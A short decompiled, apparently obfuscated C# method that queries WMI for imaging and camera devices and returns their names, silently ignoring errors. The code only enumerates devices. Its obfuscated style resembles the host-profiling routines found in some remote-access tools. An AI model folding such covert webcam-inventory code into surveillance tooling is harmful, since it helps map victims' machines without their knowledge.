 public static string smethod_0()
{
string result;
if (zl3.bool_1)
{
result = "Disabled";
}
else
{
List<string> list = new List<string>();
try
{
using (ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher("SELECT * FROM Win32_PnPEntity WHERE (PNPClass =
'Image' OR PNPClass = 'Camera')"))
{
foreach (ManagementBaseObject managementBaseObject in managementObjectSearcher.Get())
{
list.Add(managementBaseObject["Caption"].ToString());
}
}
}
catch
{
}
result = ((list.Count > 0) ? string.Join("\r\n", list) : "");
}
return result;
}